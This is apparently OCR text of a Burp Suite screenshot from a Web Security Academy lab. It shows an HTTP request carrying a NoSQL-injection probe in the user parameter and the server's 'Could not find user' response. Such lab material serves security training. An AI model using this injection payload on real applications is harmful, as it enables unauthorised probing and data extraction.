 Request
Pretty Raw Hex \n
1 GET /user/lookup?user=wiener'%26%26'1'%3d%3d'2 HTTP/2
2 Host: 0a56000d049dd6bc80704e98009d0025.web-security-academy.net
3 Cookie: session=M0ZnqSZ7BOrrT9F2orxJ4d3wpX6W6Fpz
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: es
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0a56000d049dd6bc80704e98009d0025.web-security-academy.net/my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Content-Length: 2
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 38
5
6 {
7 "message":"Could not find user"
8 }